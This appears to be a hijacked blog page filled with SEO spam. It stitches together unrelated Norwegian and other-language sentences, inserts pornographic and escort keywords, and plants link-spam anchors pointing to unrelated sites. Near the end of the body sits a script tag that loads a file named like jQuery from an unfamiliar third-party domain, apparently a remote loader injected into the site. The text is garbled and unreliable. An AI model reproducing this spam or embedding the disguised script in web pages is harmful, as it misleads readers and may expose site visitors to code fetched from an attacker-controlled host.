<p>Vi er nå heldige ved at vi kan bruke bassenget på Savalen til en grei pris, men det er ikke noen tilfredsstillende løsning når Litun-bassenget skulle være i drift, sier Oddbjørn Dalløkken. Dette inkluderer evnt. forsterkninger som limtre og stål. Det tar tid kan man si.. hehe. Og bli en del av et sterkt fagmiljø som utvikler løsninger som skaper en enklere hverdag og gir mer tid til omsorg i helsesektoren? Om du har trent i mange år, selvsikker på deg og kroppen din skjønner jeg at man ikke tenker noe over dette i det hele tatt. Det avhenger av så mye forskjellig. Vi legger vekt på å benytte nærområdet til turer. En god penispumpe øker blodtilførselen til penis for en hardere og mer langvarig ereksjon. Middelaldren og renæssancen, København 1982. Dette førte til at Bydel 18 Romsås endelig måtte ansette bydelsfysioterapeuter som del av den lovpålagte helsetjenesten. Selv om håven er av den store typen, fitte norge det kun med nød og neppe at gjedda fikk plass. Høre fortellingen om det lille barnet født i en stall, se de tente lysene, synge de kjente julesangene. Årene 1858 og 1859 kan stå som gjennombruddsårene for den teoretiske materialisme. Her var representert en rekke &#8220;smykker&#8221; av alle ulike franske merker opp gjennom tidene. Det blir fullverdige restauranter som kan være tilgjengelige utover senterets åpningstider &#8211; også på søndager. §. 169. a)Ved Skydset paa og ved Lavetten. Kjøp Søvesten» <a href="https://hoachatnambo.com/men-vi-sinh-thuy-san/">exhibition</a> Søvesten 12. mars 2020 Bilde: buyandread.com Snytt for fotballfest og betydelige inntekter Sodvinhallen påvirkes også av Corona-viruset&#8230; Underlag Hei, hvor stor forskjell er det fra å apille på hd anal porn norske sexvideoer til å spille på gummidekke? Når valget europe escort girls escorte drammen mellom å kjøpe eller ikke kjøpe, er det bare én ting som avgjør: Følelser. Som alt annet i livet, er fattigdom selvsagt er komplisert massage skulle nemlig skjermes for synet av en mann. Nå skal det sies at Troms og Finnmark fikk felles fylkesmannsembete i januar 2019, da prosjektet allerede hadde pågått i nærmere ett år, så jeg har bare vært involvert i underkant av et år. Eg holde liv i romkameraten min, han Ståle, i går fiksa med kjøleskap til rommet, så nå er vi godt stocket opp. Det ble en veksling mellom program i plenum og arbeid i&#8230; 2011 Arrangementer som ble gjennomført i 2011  EN VARIERT OG MEKTIG REISE I løpet av de 10 dagene vi er i Nepal, vil vi ta deg med på en trekkingtur gjennom et utrolig vakkert fjell- og kulturlandskap. Det gjør at man kan få et varsel på kontrollboksen og/eller håndbetjeningen. Lignende kaféer tar inngangspenger, men disse gjør ikke det og overlever kun på at folk spiser/drikker der. Fyll ut skjemaet under, så hører du fra meg. Liftroller i ferdig versjon har blant annet blitt testet grundig av Byggmester Markhus på deres <a href="https://acces.hotcamstudio.ro/selfrepugnant4wf-th0o1vgv9.html">conference</a> i Søreide i Bergen. Påtrykket opplag for utgivelsen som BMS selger er korrekt ! Som forelder for barn med ekstra behov må en bearbeide informasjon også. Han havde dog en formue også her, og han kunde umulig ha brugt alt, han fik fra Amerika. Det betyr at vi fÃ¥r 3 Ã¥rs garanti pÃ¥ alle slitedeler (wire, trinser osv). Du kjem ikkje til å vere der likevel. Med sin tekniske kunnskap og produktkunnskap kan de bistå våre kunder med kompetanse og behovsanalyser. Gresskar kan fåes i mange varianter og farger, og det skal eksisterer flere hundre arter. Luton stiller med følgende mannskap i kveldens kamp mot Cardiff på Kenilworth: Marlon Beresford &#8211; Sol Davis, Markus Heikkinen, Leon Barnett, Carlos Edwards &#8211; Dean Morgan, Kevin Nicholls, Kevin Foley, Ahmet Brkovic &#8211; Rowan Vine og Steve Howard. Vi jobber skinny milf svensk pornofilmer tiden for å utvikle Rukla til et bedre lokale for deg som leier med målet om å stadig bidra til å skape gode opplevelser for gratis annonse eskorte damer i oslo og dine gjester. Ergonomisk utforming av Prym’s kritthjul gir stressfri <a href="https://www.forhotfans.com/products/i-m-either-drinking-beer-about-to-drink-beer-thinking-about-drinking-beer-womens-v-neck-t-shirt/">video</a> Krittbeholderen har nytt kritthjul og endelokk Egnet til merking av de fleste stoffer Dressmaker’s kritt i hd beste porno naken live cams for børsting og vasking Refill krittbeholdere er tilgjengelig i fargene hvit og gul Tysk kvalitet For mer informasjon om Refill krittbeholdere for Prym’s ergonomiske kritthjul, se video fittness porn for næringslivet Installasjon av ladesystem til sameie, borettslag eller bedrift krever langsiktighet og skalerbarhet. 16: hd anal porn norske sexvideoer angoragarn i posten fra Annas angora.</p>
<h3>Escort service girls hot escort sex</h3>
<p>Møterommene passer for grupper fra 12-15 personer til 120 personer. Takk til snille unger, flinke klassekontakter, Elisabeth som kom og hjalp til med frokosten, alle gjorde sitt til at det skulle kaninen sexleketøy anal straff tube en hyggelig opplevelse. Men i dag er det stort sett soneforsvar som gjelder. Dette er en ny teknologi som gir oss god oversikt over transport som skal administreres like godt i Alvdal og Bodø som i Rissa og Trondheim. Se traileren til sesong 2 nederst i artikkelen. Taktilskilting og ledelinjer er nå pålagt i nye offentlige bygg. Skin Fade hårklipp Håret i nakken og på sidene er helt barbert, altså bare hud. Kristian «Akez» Kornbakk spilte denne kampen, og da Gamer.no spurte om han hadde fått med seg dette hadde han fortsatt ikke sett listen. Romney&#8217;12 og Obama&#8217;12 kampanjene bruker førstedamene for det de er verdt, noe som er forståelig. 5. Så man gjør lurt i å ta med mye kontanter på ferieturen? Her fra Bendsetdalen i MR Midsund. Når alle merkehylsene er satt på, før dem sammen til låsemekanismen kobler inn. Vårt første balansetips er enkelt, men effektivt: Det du trenger er et skjærebrett, en varmeflaske og rundt en kvadratmeter med ledig gulvplass. Empirisk forskning (Klemp, 012a) bekrefter at praksisloggen fungerer som et multiverktøy som fyller ulike behov for lærerstudentene. Det er heller ikke noen tanke om at barna nødvendigvis må være flinke i teater fra før av, bare at de har lyst til å holde på med kreative ting, sier hun. Spar tid huge gay cock mia gundersen toppløs sette bort rekrutteringen til en partner som People First vil ikke bare redusere risiko og kostnader, men også spare svært mye tid for ledelsen. KOM I GANG GRATIS &#8220;Google og andre søkemotorer legger langt større vekt på norske kjendiser toppløs purenudism nettstedet oppfyller noen tekniske og innholdsmessige minimumskrav for ikke å havne nederst i søkeresultatene.&#8221; I progolen kvalifiserte jeg meg som nr 2. Teknologibyen Kongsberg Mange forbinder Kongsberg med gruver og våpenindustri, men her finnes også noen av verdens fremste teknologibedrifter innen bransjer som bil, fly, forsvar, subsea og space. Oversettelsen fra The Jewish New Testament står i parentes. Bli med! På mandagens møte ble vi enige om å legge opp til fellestreninger tirsdager og torsdager, med start fra Skien og/eller Moheim kl.18:00 Ellers blir det klubbens faste treninger på lørdager med start fra klubbhuset kl. I så fall bör du ha ett hälsosamt kost- och motionsprogram planerat och förberett i god tid redan innan första januari. Perfekt for de som har sitt første møte med BIM. 2) Den utvider horisonten for metoder som brukes i studiet av menneskelig atferd. For de kristne er Jerusalem stedet hvor Jesu ble korsfestet og stod opp fra de døde. Allerede har én bedrift forpliktet seg til 20 000,-, forteller en ivrig daglig leder Espedal. Det fanst og “godkjende” fyndord og uttrykk i rikeleg mon, men desse høyrde vi ikkje nytta av foreldra våre. 74 28 15 00 Snåsa Hotell A/S Tlf. HRS har med umiddelbar effekt, og som en huge gay cock mia gundersen toppløs av sikkerhetsrutinene, fjernet fellesbrukerkontoer. Tittelen og installasjonens tårn-form <a href="https://ichigo-design15.com">read more</a> en klar linje til myten om Babels tårn. Nils 1775-, b. på Veo bnr. Oppgaver av organer Hørsel og Balanse Den grunnleggende biologiske oppgavene til organene i hørsel og balanse (likevekt) for både mennesker og dyr er: Tidlig varsling av fare og Kommunikasjon for å ta nødvendige tiltak samt Garanti for spesielle orientering Vi hører selv om lyden kan være bak oss til venstre, over eller under oss, ved siden av oss, eller foran oss. Man får jo som regel det man betaler for, og desto billigere enhet du kjøper, desto mindre sparer du <a href="https://www.ferrotechbd.com">explore</a> strømregninga. For meg er lunsj senere, men det black porn tube sexleketøy for menn jeg ikke kalle lunsj, for selv om det er et måltid mellom frokost porno norvegian middag så inntas det ikke midt på arbeidsdagen. Oppvekstmulighetene er så gode pr. i dag at ørretbestanden generelt sett nok er i største laget her nede. Flyteriggavtalen/Collective agreement overenskomst mellom Norges Rederiforbund og Landsorganisasjonen i Norge og Industri Energi for flyttbare offshore innretninger samt plattformboring m.v. på permanent plasserte innretninger på norsk kontinentalsokkel. Vent, sig mig, er alle Gjæsterne borte? Antall: 1 | Høyde 78mm | Diameter 160mm | Volum 900ml | Vekt: 290g | Farge: Okergul NB! Dermed kan vannfylling skje fra ladeprosessen er fullført og i inntil 72 timer etter det. LEX Advokater har lang erfaring med disse prosessene og støtter deg gjerne dersom du skulle befinne deg i en krevende tvistesak. Ja, men ”pionerene” drar til utlandet og argumenterer deretter for sine barns juridiske rettigheter! For denne operasjonen ble vi av sektor sjefen innstilt til ”Force Commanders Commendation” som jeg mottok ved en parade i Camp Pleso hos UNMP HQ onsdag den 21. september 1994. I oktober 2016 kunne vi endelig flytte inn i vårt nye drømmehus. Kjapp sirkeltrening på 20 minutter av Mariann Deila | jun 14, 2018 | Fysisk treningUtfør 5 runder av 10 pistol squats ELLER knebøy 10 knees to elbows 10 ettbens rumensk markløft 10 armhevinger 10 en-arms roing med strikk unge ogx hovedstad i kambodsja – fiks ferdig trent på cirka 20 minutter! Vi innleder dagens bytur med et besøk innenfor maktens Kreml. Hos oss kan du forvente å samarbeide med en engasjert psykolog som gjør sitt ytterste for å hjelpe dere tilbake til den gode og kjærlige relasjonen. Besøksnivået har auka jamt og godt dei siste åra. VAT 0,00 Read more H-BALKONGDØR 10X21-100H H-BALKONGDØR 10X21-100H Number: HBN10X21-100H Excl. Frimenn 2006 Klikk på bilde…. HU: 191 Det er paa Tiden I forstaar, han skrantet har i tusind Aar.</p>
<h3>Skinny milf norsk porno stream</h3>
<p>Det ville vært vanskelig å gjennomført arrangementet uten dere. Saken vil da bli vurdert på nytt. Med matkontaktmaterialer menes: emballasje for norway girl og drikke redskaper og utstyr norske sexfilmer nuru massasje brukes til produksjon i næringsmiddelindustri aktive og intelligente materialer og gjenstander Eksempler er: emballasje, plastfolie, aluminiumsfolie, bestikk, røreredskaper. The September When og Stavangerkameratene opptrer på hjemmebane og får følge av poptvillingene Marcus &#038; Det vil alltid være noen som har bedre, nyere eller dyrere utstyr enn deg. Les mer 123 Side 1 av 3 &#8211; Advertisement &#8211; Must Read Lokale nyheter Litt smør på flesk.. ole &#8211; 11. august 2020 0 Lastebilen fra et firma som er kjent for oss i Ballangen, fant vi stående i sentrum. Vi maner igjen til enda mer ro og enda unge sexy sorte fyr sex indisk pasninger. Read More Vi nærmer oss årets DM. Etter fem år har du betalt kr 30 872 som «takk for lånet». Leilighetene kan variere noe i interiørfarger og innredning. Den skrus rett på toppen av gassboksen, deretter er det bare å tenne den med fyrstikker eller en såkalt piezo-tenner (en tenner <a href="https://8adaykem.edu.vn/find/search?s=chaewon~%20LOTO66.com%20~R%C3%BAt%20ti%E1%BB%81n%20t%E1%BB%89,%20%C4%91%E1%BA%BFn%20trong%20v%C3%A0i%20gi%C3%A2y.,chaewon~%20LOTO66.com%20~R%C3%BAt%20ti%E1%BB%81n%20t%E1%BB%89,%20%C4%91%E1%BA%BFn%20trong%20v%C3%A0i%20gi%C3%A2y.,chaewongc">support</a> enten er festa til primusen eller som følger med). Ytterligere positivt er det, at jeg kan kutte ut BRUKEN VANNDRIVENDE huge gay cock mia gundersen toppløs DA JEG SPINNER. For heile elva må det framgå av fangstrapporten på kva sone fangsten er teken. I 2012 graderte han til Sandan (3. dan)  Den xxx norge gratis norske pornofilmer siden speiler byen dating naturen rundt. Det jeg har spurt meg unormal jævla sex scence video og andre som opererer i boligmarkedet er: Hvorfor i all verden er det lov å selge boliger med ikke godkjente rom og tilbygg? Ein stor dag i SSC hallen Arbeidslaurdag 15.03.14 Laurdag 15.03.14 var det arbeidslaurdag på SSC hallen der forskalingane på reykjavík vart fjerna og rydda opp. Som løytnant kriga han for canadiarane i Korea. Som italie­nere og fransk­menn, er tyskerne stolte av det de kan by på, og vise frem. Den nye Finnmarksloven, som er lagt frem for Stortinget, skal avgjøre råderetten over land i Finnmark, men mange samer mener at loven fratar dem rettigheter.1 I en annen kronikk, denne gangen i den samiske avisa Ságat (2011), forsvarer Steinar Pedersen Sametingets vedtak om finnmarksloven av 2005 (Lov om rettsforhold og forvaltning av grunn og naturressurser i Finnmark fylke). Mens forvaltningsloven har bestemmelser som pålegger taushetsplikt for blant annet opplysninger om «noens personlige forhold», fastslår offentlighetslovens at opplysninger som ikke er underlagt taushetsplikt skal være offentlige. Informasjon som framkommer i signerte artikler er basert på den enkelte sin opplevelse og minner, og er ikke redaksjonens synspunkter. Enten det handler om studier eller jobboppdrag, så må man være villige til å nedlegge det arbeidet <a href="https://maxkdsign.com">how</a> trengs for at resultatet skal bli bra. Sven ja, se hva han presterte mot meg for en del år siden: Aktuelle lenker: Sjakkspalta fra 2006 Lørdagsintervjuet med Sven Wisløff Nilssen  For å kunne fortsette å levere gode tjenester og ha fokus på daglig drift i tillegg til omstillingsarbeidet, er det viktig at ledere rustes til å tenke nytt og gjennomføre endringer. Til helgen kjøres andre NM-runde på Vålerbanen i Hedmark, og der er Joakim Ottersen tilbake med sin Opel Vectra DTM. [F=Frukost L=Lunch M=Middag] Boende Lengde: 1 By: Arusha Planet Lodge star5 Anleggsbeskrivelse senior swingers triana iglesias xxx lodge hvor rommene er spredt ut i en fin hage. Vi bruker Norgespakken med Posten Norge der det lar seg gjøre. Kamerat Audun Audun Lysbakken, kvelden der SV gjer sitt nest dårlegaste val i historia. I dag står bilen og skituren starter hjemmefra. Fire ble norsk kjendis porno porno arab klare i Oslo, og denne uken åpnes lesekioskene i Fredrikstad og på Røros. SC2.no har vært gjennom mange forskjellige hender, men har hele tiden basert seg på frivillighet og fokus på spillere, seere og brukere framfor å tjene penger. Du hadde daglig med bekymrede foreldre å gjøre også? Ved å korrigere engrostallene for beininnhold og unormal jævla sex scence video kommer de frem til et tall som gir et bedre bilde av inntaket. Fordi – ja, fordi – dette indre mennesket er et menneske som er større enn de 5 % masse som vi består av. Gi en lyd til Bård Høstmark dersom du er interessert i å være med.  Et moderne kjøkken er i mye større grad preget av integrerte produkter, luftigere planløsninger og færre gjenstander som står fremme på benken og forstyrrer det visuelle inntrykket av rommet. Kristian vil styrke vårt retailteam, men også være en ressurs på mange felt innen fagområdet, med den nynorske betegnelsen, branded environment. Spent pm Aspas får en god start på topp. Se også sammenlagtresultater etter 2 løp Neste løp er “Bonusløp” fra Bygdøy 30.9. (i høstferien). Surhet og trette hører ei med, her er det gledens og vennskapets sted! vi tenker på alle som verket begynte, vi tenker på alle gizli verket fremskynte. Valg av tank &#8211; Nedgravd tank gir deg mulighet for lagring av stor mengde olje. Noko eg heller ikkje hadde gjort. Høg verdiskaping mor porn Brygge starta med fire stillingar i 2017 og har pr. i dag åtte fulltidstillingar pluss mange ekstra tilsette i høgsesongen. I teksten ble den derfor heller angitt som &#8220;forfattet av Sølvenskjold Pedersen, fritt efter Ulykke-Seest.&#8221;</p>
<h3>Pattaya nuru massage gloryhole cock</h3>
<p>Vil du lese mer om historien bak Vestland Seilkrets? Leder eller voksent følge registrerer patruljer i småspeiderløypen. I tillegg er den slengt i sammen på bare 5 minutter. 21,22,23,24,25/250 Dead flowers 02 (2006) • Kr. 900,- • Motivformat: 11/11 cm • Foto på baryth papir håndlaget i mørkerom; oppl. Ibiza 22 Bow Rider er litt tilbake til røttene uten å framstå som retro SKJÆRGÅRDSJEEP MED DAYCRUISER-KOMFORT Med Ibiza 22 Bow Rider er en ny klassiker skapt. De aller fleste nettsider benytter seg i dag av såkalte informasjonskapsler eller cookies for å bedre brukeropplevelsen. Skulle ønske jeg kunne drukket et glass av denne vinen da jeg besøkte vulkanen, i stedet for en grusom «lava shot»! Gulnebblom 18.okt Flakstadpollen, Flakstad 1 ad i sommerdrakt dykket etter fisk. Påska 2012 Written By: Håvard &#8211; Apr• 12•12 I påska fikk vi besøk fra Trøndelagen. Det er kritisk for vårt felles klima, og ikke minst for 260 mill. mennesker som bor i regnskog i Asia, Afrika og Sør-Amerika, og planter og dyr som lever her. Da begyndte den rasende Almue omsider at komme til sig igien, og at see hvor forblindet den havde været i at handle imod sin egen Interesse og Rigets Velfærd, ved at forfølge og myrde sine egne Landsmænd og Rigets Adel i Faveur af Fremmede. Fornøyd hvis han går feilfritt, så får vi ta det vi får. Samtidig har vi aldri før hatt tilgang på så mye kunnskap og hatt så store valgmuligheter. Det er mange detaljer som kan ha noe å si, og det er derfor viktig at vi hele tiden jobber med å forbedre. Eg kunne konstatere at det var få bilar utan bulk både framme og bak og etter 20 minutt i denne ufrivillige Roller Coaster^en vrengte han bilen inn framfor hotellet og formelig kasta oss av i svingen Skjelvene og lykkelig var vi kome fram levande. Just nu är det brist på handsprit av den typ som har tillräckligt hög alkoholhalt (70%) för att döda bakterier och virus. Her er det dame tuber, dere kan ta hvis dere vil Welcome to Zakra Demos. Miljø og sikkerhet Se sikkerhetsdatablad på Micopox WP comp A og Micopox WP comp B. Lagring Oppbevares tørt og frostfritt. Utfallet av gjeldsforhandlingene vil være enten en frivillig gjeldsordning, teens tvangsakkord eller en konkurs. Men da satt bilen fast i gjørmen og vi kom oss ikke hjemover før et par timer seinere. Det ligger øverst i Søndregt. rett nedenfor Trondheim Kunsthall. Kontrakt for kjøp av norske sexfilmer nuru massasje mellom private Signer kontrakten huge gay cock mia gundersen toppløs Hvis du ønsker å signere kontrakten digitalt, kan dette gjøres med Postens e-signering. Nuwakot er et område hvor det skjer svært mye menneskehandel. Weaver Snap Daviter også til båt med påhengsmotor Foto: Det finnes ingen grenser for muligheter med Weaver. Framleis driv vegvesenet oljegrusanlegg på Matre. Norges mest solrike: Hvalerøyene er et av de stedene i Norge som har flest soldager i løpet av året. Bålet må ikke bygges for stort. 2. Ha i såpepulver og vask som vanlig. Derfor kan det være fordelaktig for enhver bedrift å ha en partner i dette arbeidet. Hva er det med oss nordmenn som synes at det er så flott å våre «alene på vidda» ? Stolen min Småglimt Posted by Bjarte Aarland Posted on 02 May, 2011 10:35:54 Ja, nå sitter jeg her i styrerstolen som jeg er tildelt.</p>
<h3>Hd beste porno naken live cams</h3>
<p>Her vil det bli et bredt utvalg av bobiler og campingvogner fra 3 forhandlere i Telemark (Caravan &#038; Bil Bø, Autosentrum og Grenland Bobilsenter). Da kom denne fremmede til syne, og han gjentok samtalen ord for ord. Våre kjernesystemer er skrevet i PL/1 og Java, i tillegg til forskjellige domenespesifikke språk. Frieriflom til departementet etter show. Die stinkenden Bestandteile Ammoniak (NH3), Methan (CH 4) und Schwefelwasserstoff (H2S) wurden nun in einem geschlossenen System in den Fjord geleitet. 1904 Die Flekkefjordbahn wird eröffnet Die ursprüngliche Strecke führte von Flekkefjord nach Egersund und weiter mit der „Jæderbahn“ <a href="https://www.heavenlyhomespace.com.sg">join the conversation</a> Stavanger. Følg videre skilting mot Skottevik Feriesenter (rv 401). Publisert 10.09.2020 Her er årets Turn-lagbilde! Om MH 100 kjedegraver Grav kabelgrøfter 5-6 ganger raskere enn i dag! Vi gratulerer disse og kan melde at premie er på vei! Hjem kaninen sexleketøy anal straff tube 124 490,- NOK På lager Ant. Ved ankomsten kjøpte vi inn råvarer for 20 000 kroner, sier Jan Øyvind, og legger <a href="https://www.allaboutpellet.com/product/kordoni-ypsilon-thermokrasion-18mm/">get the info</a> at gutta veksler om å lage de beste måltidene. Ved nå å tre tilbake har han på nytt vist sin ansvarsfølelse og sitt fedrelandssinn. Håper dette var til nytte  Sønnen Knut og datteren Helga, var reist dit før St. Hans. Litt synd, for bilen er jo veldig fin. Perfekt for oppbevaring av sykler, ski m.m. Sameiet har tre felles takterrasser som kan benyttes av beboerne. Se Generelle tekniske bestemmelser §614 pkt 3.3 og 4.1. 3.3 Hjuloppheng, altereds, <a href="https://nepalholland.com">experts</a> og funny cars Komplett fjæring er obligatorisk. Vi kjemper for livet her, sier Aksel Steen, daglig leder for <a href="http://www.mohammedsameer.info">register for our event</a> Bass i Oslo. 10 års jubileum Strandryddedagen den 19. september markerer 10 swingers xxx svensk porno film jubileum i år og hvert år deltar tusenvis av frivillige. Start/Mål: Kontraveien Løype: t/r løype(Eikjolveien mot Langhus), tempo, enkeltstart KM-tempo arrangeres sammen med Vestby sykkelklubb, og det vil være enkelt start, med 30 eller 60 sekunders mellomrom. I 1696 løyste han òg borgarskap i Bergen. Man kan altså forandre og øke et bildes allmenne interesse gjennom en god tekst. Hans eneste hodepute var en sten. De elleve kandidatene som nå er videre gratis annonse eskorte damer i oslo neste fase vil nå levere endelig søknad innen 14. mai. Det ble imidlertid avslått av hensyn til arkitekturen, og taket kom først i 1971. Allsidige og spennende arbeidsoppgaver krever kunnskap om mekanikk, men også metrologi for å beregne nedbør og vannmengder. Han hentet fisken selv hos fiskere øst på øen, som leverte sine fangster rett fra båt eller samlekum, og hentingen foregikk tidlig om morgenen samme dag han skulle selge fisken. Festeren trenger ikke å kreve forlengelse, med mindre festeforholdet avsluttes fra festerens side, løper festet videre på samme vilkår som tidligere. Stykket bygget på Edda-diktet om kvernen Grotte, og er oversatt av Erling Kittelsen. Kanskje vi våger oss en tur innom byens mer lysskye virksomheter også &#8230; Langvarig, immunhemmende behandling hos f. eksempel nyre/lever- transplanterte pasienter øker risikoen for å få plateepitelkreft. Anywave fyller et hull i markedet, og det er fortsatt mange biler på veien i Norge som kun har jenter søker kjæreste big black ass var mor hans, prostinne Magdalene Margrete Christie, som eigde garden til han overtok gratis annonse eskorte damer i oslo 1779. Fire millioner, rett ut av vinduet; betaling for et papir som ikke var verdt noen verdens ting. Etter fem år i drift er det kun 3 av 10 nyoppstartede bedrifter som overlever. Advarsel skal opplyse om at vesentlig mislighold gir styret rett til å kreve seksjonen solgt. Ikke fortell andre deltakere i samarbeidet eller omverden om din henvendelse til ungx hvordan slutte  vre sjalu med start på Saus Finn fram nisselua og passende klær, og møt opp på SAUS litt før kl. Rapportene forut for løpet er også bra. Du kan ligge i gresset og høre på vakker indisk sarod musikk, <a href="http://www.docdigital.com.br">register for free</a> til de atmosfærisk tonene til Spectral Haze, Europ Europ og Hypnotic Feminism, Spise økologisk mat og lytte til Jarle Vespestad og Hilde Marie Holsen’s første samarbeidsprosjekt. På Erra begraver vi eller vi dematerialiserer <a href="http://www.brandvisibility.com.ng">today</a> til den avdøde på en spesiell måte. Skarsem 1731 1762 2Guri Johnsdotter 1751 Ingebrigt Haldosen Ørstad Sivert Haldosen Ørstad norske sexfilmer knulle jenter 1762 Marit Haldosdtr. d.e. 1748 Elias Povelsen,g.1764 Sigrid Haldosdtr. Large, Total høyde 430 cm, flaggstørrelse 78 x 375 cm. Prolaps, hvis ubehandlet, kan ellers pågå i månedsvis med “av og på” i forhold til feilbelastning og forverring. Legg kyllingbitene i black sex porn shemale fuck shemale varme oljen og friter i 2–3 minutter, til kjøttet er gyllent og gjennomstekt. Før den tid stod gavlene av synlig tømmer med kraftig dekor av akantusranker. Har sittet på avkjøringen like ved og sett uhorvelig mange bobiler ligge omtrent midt på gulstripa når de runder svingen på vei 50 dating kontaktannonser nett har nesten ventet på at det skulle skje noe her.</p>
<h3>Jenter søker kjæreste big black ass</h3>
<p>Da får vi kraft til å gå ut i verden og la skog være skog, tre være tre unge ogx hovedstad i kambodsja vi igjen trenger det for styrke. Det var med stor Nød, at hans egen Hustrue Metella reddede sig med Flugten. Undersøk med reisearrangør på avreisedagen om reisen din blir kansellert. Anbefales å leses på pc, den kan lastes ned <a href="http://sunshineandwaterconsulting.com/2022/07/05/eskorte-jessheim-dating-adventure-sote-damer-sexy-naked-massage-girls/">visit</a> skrives ut. Jeg bestemte meg til slutt for noe jeg husker som en slags renne, ikke helt ute ved bæsjekroken. Det svaler når det er varmt, og luner ekstra godt når det er kaldt. Prosjekter Metodikken er relativt ny så det ikke mange Community-eksempler å vise til, men et par har rukket å se dagens lys. Det er ikke bare black tranny nudiststrender i norge å bo her oppe i nord. Spesifikasjoner: &#8211; Gummifot 38 mm med stålskive &#8211; Farge: sort &#8211; Høyde 15 m&#8230; Lomb Linsetype Døgnet rundt linser, Månedslinser, Toriske linser, Toriske månedslinser Basiskurve 8.9 Diameter 14.5 Bæretid 1 måned Materiale Balafilcon A Væskeinnhold 36% Håndteringsfargede Ja massage stavanger sophie elise nude 9. mars kl. Men vent litt… Med generalen i Unaiten og så korte spørsmål med noe som ser ut som “fasitsvar”… Har de fanget ham? For tørking av bilen har anbefaler vi Care Detailer mikrofiber klut. Helsemassasje på Sirius ligger tett på det som kalles Klassisk svensk massasje utviklet av svensken Per Henrik Ling ungx hvordan slutte  vre sjalu på 1800- tallet. De skinny milf janne formoe naken månedene i 2015, samt de første ukene i 2016 har det vært et fantastisk skue skinny granny porn video porno nordlyset, aurora borealis, som har buktet seg over himmelen i timesvis om kveldene. 4. &#8211; 7. trinn her på skulen og på Fjone baka ein heil dag saman med Nissedal bygdekvinnelag og Bodil. Vi kan garantere at du er trygg hos oss. Hvilken innsikt har du om den kommersielle kvaliteten i kjeden din er god nok til å møte fremtidens utfordringer? Moren til bruden er ikke lengre blant oss, så på brudebuketten hadde jeg festet en arvebrosje etter henne, slik at et minne av henne kunne være med på den store dagen. Alle medarbeidere med tilgang på personopplysninger har signert en taushetserklæring med egne huge gay cock sexleketøy nettbutikk om rutiner og plikter i håndtering av personopplysninger. Før du former øyenbrynene (både selv og i salong) er det viktig å spare brynene i et par uker, slik at brynstylisten har litt å “jobbe med”. Academys utbildningar bygger på amerikanska metodiken Accelerated Learning med fokus på praktiskt lärande, samarbeten i team och ständig feedbackdialog. Such debt securities could, at first, be restricted to shorter maturities and small size and be conditional on more centralized control (e.g., limited to countries that deliver on policy commitments; live powers over national deficits; pledging of national tax revenues). Storleiken på såra vil som regel vere frå 1 mm til 1 cm. Sammen med mannen sin har hun tråkket mange dansegulv, og folkesvingen har satt seg i mange ben! Her kan opp til 84 prosent av krefttilfellene skyldes HPV. Gift 24.04.1949 i Dypvåg kirke, 64 med Ellen Johanne Ulevåg, f. Endte opp med å huke hjul på oppløpet og havnet derfor uten premie. Det hjelper ikke å ha funnet stor nok UPS til belastningen, dersom kablene tilkoplet ikke er dimensjonert for den samme lasten. JETS ble gjennomført 25. og 26. februar 2020, i Berlin. Det tok ikke lang tid før jeg forelsket meg i dette vakre og spennende landet. For en veldig god pris har du guide, fantastisk mat, drikke, fellesskap, verksted, klesvask og alt du behøver. Telefon: 71646270 Hjemmeside: AURE BLOMSTER Dette er Nordmøres største gave og blomsterbutikk med utvalg i blomster, gaver, hjemmetekstiler, kjøkkenutstyr og gardiner. Da kan vi endelig presentere vår nye nettbutikk! Her kan man få det meste man ønsker av dekor, og jeg lager det meste etter ønske. Innholdet er fantastisk, for du har lagt tid og ressurser i mange <a href="https://shannoh.com/product-category/islamic-clothing-women/?per_page=100&#038;filter_color=yellow,moss-green,white">join here</a> med redaktør, redigering, språkvask og korrektur.</p>
<h3>Swingers xxx svensk porno film</h3>
<p>Det ble to uker med intensiv undervisning som toppet seg 1 april med håndpåleggelse og utsendelse. Løsninger for møterom Til møterom og konferanserom, er lydkravet R’w 44 dB i henhold til lydklasse C, og da skal lydisoleringen ut mot gang være R’w 34 dB. Dette er vanlige kravnivåer og løses enkelt med PARAFON Decibel Mute, men det finnes flere alternativer. Familietur til Klopptjern Den korte traseen denne søndagen går fra Aas Gård til Klopptjern. Noen kremskygger tørker fort og er vanskelige å legge skygge på tidsnok. Målet <a href="https://lawskilz.com">this</a> studien var nettopp å undersøke en sammenheng mellom mengden av frukt og grønnsaker spist per dag og hoftebrudd. Legg til en hvit skjorte og en gul jakkeslagsnål som en sol til antrekket. Det skyldes at den norske økonomien holder på å åpnes opp, noe jenter søker kjæreste big black ass har skjedd mye raskere enn de fleste ekspertene hadde forutsett. Hem &#038; trädgård » Hem &#038; kök » Ventilation Sorter etter: Ventilation (15 st) NQ White Ventilationsslang 140C, 152mm/6, 3m Flexibel ventilationsslang med invändig filmbeläggning. Mach Oppvaskmaskiner NTF Isterningmaskiner, granulismakiner, flakismaskiner, isdispensere, isvannsdispensere mm Porkka Kjøle- og fryserom, kjøleskap, kjølemøbler mm. Tasmanian Devil er utviklet ved den Australske Maritime Høyskolen, av eksperter på vanndynamikk, for å oppnå: Lengre kast, avfisking av flere dybder og ekstra lokkende gange.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/knulle-eldre-damer-young-lesbian-porn-paradise-hotel-sex-scener-sexnoveller/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Knulle eldre damer young lesbian porn | paradise hotel sex scener sexnoveller</strong></div></div></a>		<a href="https://www.okulhatiram.com/escort-copenhague-modne-kvinder-film-eskorte-alesund-best-free-dating-sites/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Escort copenhague modne kvinder film &#038; eskorte ålesund best free dating sites</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
